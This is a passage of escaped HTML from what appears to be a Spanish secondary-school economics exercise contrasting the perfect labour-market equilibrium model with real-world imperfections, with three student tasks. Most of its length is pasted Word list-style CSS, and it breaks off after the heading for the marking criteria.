letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Mercado de trabajo perfecto vs. mercado de trabajo real”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis trabajado con un gráfico donde la curva de oferta de trabajo y la curva de demanda de trabajo se cruzan en un punto de equilibrio: a ese salario, la cantidad de trabajo ofrecida por las personas coincide con la cantidad de trabajo que las empresas quieren contratar y, en teoría,\u0026nbsp;\u003Cb\u003Eno habría desempleo\u003C\/b\u003E.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESin embargo, todos sabéis que en España existe desempleo, contratos temporales muy cortos, empleo sumergido, diferencias salariales importantes, etc. En el propio texto se explica que el mercado de trabajo tiene\u0026nbsp;\u003Cb\u003Eimperfecciones\u003C\/b\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Poder de empresas y sindicatos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Intervención del Estado (salario mínimo, normas de despido, horarios).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajadores no homogéneos (diferentes perfiles y salarios).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm 0cm 0cm 36pt; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu profesor te propone que hagas de “traductor\/a” entre el modelo teórico y la realidad que ves en las noticias y en tu entorno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Resume el modelo teórico\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EExplica en 6-8 líneas cómo sería un mercado de trabajo “perfecto” según el modelo de equilibrio (qué pasaría con salarios, contratación y desempleo).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Identifica imperfecciones\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ESelecciona\u0026nbsp;\u003Cb\u003Etres imperfecciones\u003C\/b\u003E\u0026nbsp;de las que aparecen en el material y explica con un ejemplo sencillo cada una (real, cercano o imaginado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Conecta con una noticia real\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EBusca mentalmente una noticia que hayas visto u oído sobre empleo (subida del SMI, huelga, ERE, conflicto laboral, brecha salarial…). Describe brevemente la noticia (no hace falta dar fechas exactas) y explica qué imperfección o imperfecciones del mercado de trabajo se ven reflejadas en ella.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:190580363;\n\tmso-list-template-ids:1609231002;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:328099403;\n\tmso-list-template-ids:1263035536;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:549805416;\n\tmso-list-template-ids:1963093184;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:673995994;\n\tmso-list-template-ids:-1072105676;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:824246462;\n\tmso-list-template-ids:1891768974;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5\n\t{mso-list-id:1063944042;\n\tmso-list-template-ids:-902659824;}\n@list l5:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l5:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l5:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6\n\t{mso-list-id:1743485275;\n\tmso-list-template-ids:-962803772;}\n@list 